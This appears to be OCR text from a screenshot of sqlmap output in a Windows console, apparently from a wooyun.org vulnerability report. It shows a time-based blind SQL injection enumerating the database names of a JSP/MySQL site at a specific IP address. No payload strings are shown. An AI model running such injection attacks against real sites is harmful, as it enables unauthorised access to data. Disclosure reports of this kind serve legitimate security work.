 管理员: C:\Windows\system32\cmd.exe
[18:14:25] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
[18:15:06] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[18:15:06] [INFO] fetching database names
[18:15:06] [INFO] fetching number of databases
[18:15:06] [WARNING] multi-threading is considered unsafe in time-based data retrieval. Going to swi
tch it off automatically
[18:15:06] [INFO] retrieved: 6
[18:16:10] [INFO] retrieved: inform
[18:25:57] [ERROR] invalid character detected. retrying..
[18:25:57] [WARNING] increasing time delay to 21 seconds
atio
[18:33:38] [ERROR] invalid character detected. retrying..
[18:33:38] [WARNING] increasing time delay to 22 seconds
n_schema
[18:45:34] [INFO] retrieved: e
[18:48:15] [ERROR] invalid character detected. retrying..
[18:48:15] [WARNING] increasing time delay to 23 seconds
ma
[18:50:44] [INFO] retrieved: my
[18:55:46] [ERROR] invalid character detected. retrying..
[18:55:46] [WARNING] increasing time delay to 24 seconds
sql
[19:00:48] [INFO] retrieved: mysqltest
[19:16:21] [INFO] retrieved: test
[19:23:28] [INFO] retrieved: xmap
available databases [6]:
[*] ema
[*] information_schema
[*] mysql
[*] mysqltest
[*] test
[*] xmap
[19:31:11] [INFO] fetched data logged to text files under 'C:\Users\du\.sqlmap\output\125.72.187.158
'
[*] shutting down at 19:31:11
www.wooyun.org